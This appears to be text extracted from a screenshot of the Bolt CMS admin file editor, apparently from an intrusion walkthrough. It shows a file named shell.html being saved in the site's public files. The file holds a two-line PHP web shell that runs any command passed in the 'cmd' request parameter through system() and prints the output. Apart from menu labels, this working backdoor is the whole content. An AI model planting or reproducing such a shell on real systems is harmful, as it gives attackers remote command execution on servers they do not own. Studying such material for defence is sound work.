 bolt/public/bolt/file/edit/files/shell.html
Dashboard
Content
Homepage
P Pages
E Entries
Showcases
Blocks
Settings
Configuration
File Management
Extensions
Collapse sidebar
Edit file
files://shell.html
1 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd =
2 ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
Save
Revert changes
Saved on: 02/08/2020 17:51:58 (a minute ago)